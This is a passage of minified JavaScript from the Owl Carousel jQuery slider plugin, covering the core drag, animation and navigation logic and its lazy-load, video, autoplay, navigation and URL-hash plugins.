b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var d=-1,e=30,f=this.width(),g=this.coordinates();return this.settings.freeDrag||a.each(g,a.proxy(function(a,h){return"left"===c&&b>h-e&&b<h+e?d=a:"right"===c&&b>h-f-e&&b<h-f+e?d=a+1:this.op(b,"<",h)&&this.op(b,">",g[a+1]||h-f)&&(d="left"===c?a+1:a),d===-1},this)),this.settings.loop||(this.op(b,">",g[this.minimum()])?d=b=this.minimum():this.op(b,"<",g[this.maximum()])&&(d=b=this.maximum())),d},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){for(b=this._items.length,c=this._items[--b].width(),d=this.$element.width();b--&&(c+=this._items[b].width()+this.settings.margin,!(c>d)););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=f*-1*g),a=c+e,d=((a-h)%g+g)%g+h,d!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.$element.is(":visible")&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),this.settings.responsive!==!1&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&a.namespace.indexOf("owl")!==-1?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&e*-1||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.$stage.children().toArray().slice(b,c),e=[],f=0;a.each(d,function(b,c){e.push(a(c).height())}),f=Math.max.apply(null,e),this._core.$stage.parent().height(f).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};if(b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),"youtube"===f.type?c='<iframe width="'+g+'" height="'+h+'" src="//www.youtube.com/embed/'+f.id+"?autoplay=1&rel=0&v="+f.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===f.type?c='<iframe src="//player.vimeo.com/video/'+f.id+'?autoplay=1" width="'+g+'" height="'+h+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===f.type&&(c='<iframe frameborder="0"height="'+h+'"width="'+g+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+f.id+'/player?autoplay=true"></iframe>'),a('<div class="owl-video-frame">'+c+"</div>").insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},
a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype.play=function(a,b){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},e.prototype._getNextTimeout=function(d,e){return this._timeout&&b.clearTimeout(this._timeout),b.setTimeout(a.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||c.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},this),d||this._core.settings.autoplayTimeout)},e.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},e.prototype.stop=function(){this._core.is("rotating")&&(b.clearTimeout(this._timeout),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a("<div>").addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var 